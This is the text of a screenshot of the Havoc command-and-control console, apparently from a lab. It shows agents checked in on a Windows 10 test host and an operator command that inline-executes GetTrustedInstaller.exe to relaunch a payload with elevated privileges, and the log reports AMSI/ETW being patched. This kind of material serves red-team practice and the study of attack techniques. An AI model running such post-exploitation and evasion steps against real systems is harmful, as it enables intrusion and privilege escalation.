 Havoc
Havoc View Attack Scripts Help Shhhavoc
ID External Internal User Computer OS Process PID Last Health
23ec5a34 10.0.0.4 10.0.0.4 Threatadmin WIN10TEST Windows 10 demon.patch.x64… 1180 0s healthy
5af6f384 10.0.0.4 10.0.0.4 SYSTEM WIN10TEST Windows 10 demon.x64.exe 10812 1s healthy
Teamserver Chat [23ec5a34] Threatadmin/WIN10TEST
04/06/2025 22:39:40 Agent 23EC5A34 authenticated as WIN10TEST\Threatadmin :: [Internal: 10.0.0.4] [Process: demon.patch.x64.exe\1180] [Arch: x64] [Pivot: Direct]
04/06/2025 22:41:17 [Threatadmin] Demon » dotnet inline-execute /opt/Havoc/assemblies/GetTrustedInstaller.exe "c:\temp\demon.x64.exe"
[*] [5DE26B1F] Tasked demon to inline execute a dotnet assembly: /opt/Havoc/assemblies/GetTrustedInstaller.exe
[+] Send Task to Agent [222 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319